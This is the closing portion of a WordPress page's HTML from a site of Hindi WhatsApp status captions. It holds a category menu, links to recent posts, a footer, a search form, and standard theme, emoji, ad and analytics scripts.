	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 03:41:55 -->